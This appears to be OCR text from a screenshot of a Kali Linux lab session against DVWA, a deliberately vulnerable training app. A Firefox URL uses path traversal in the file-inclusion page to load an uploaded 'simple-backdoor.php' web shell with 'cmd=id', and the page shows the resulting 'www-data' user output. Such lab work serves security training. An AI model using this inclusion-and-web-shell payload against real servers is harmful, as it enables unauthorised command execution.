 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
Mozilla Firefox
10.0.2.5/dvwa/vulnerabili 10.0.2.5/dvwa/vulnerabili
10.0.2.5/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/simple-backdoor.php&cmd=id 10 Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
uid=33(www-data) gid=33(www-data) groups=33(www-data)